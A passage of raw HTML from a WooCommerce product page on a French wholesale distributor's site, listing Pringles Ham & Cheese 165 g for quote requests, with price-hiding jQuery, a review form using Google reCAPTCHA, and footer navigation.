        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696ae9a8e8390">Pringles Ham &amp; Cheese 165 g quantity</label>
		<input
			type="number"
			id="quantity_696ae9a8e8390"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2018" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="2018">
			<span class="wd-visits-count-number">11</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-6810"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-6330" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>PRINGLES</h3>
																			<span>
								<a href="https://3cdistribution.net/brand/pringles/" title="PRINGLES" ><img loading="lazy" width="150" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load wd-lazy-fade" alt="" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/kelloggs-150x150.jpeg" /></a>
							</span>
									</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Pringles Ham &#038; Cheese 165 g&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pringles-ham-cheese-165-g/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/pringles-ham-cheese-165-g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/pringles-ham-cheese-165-g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/pringles-ham-cheese-165-g/&media=https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg&description=Pringles+Ham+%26%23038%3B+Cheese+165+g" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/pringles-ham-cheese-165-g/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/pringles-ham-cheese-165-g/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
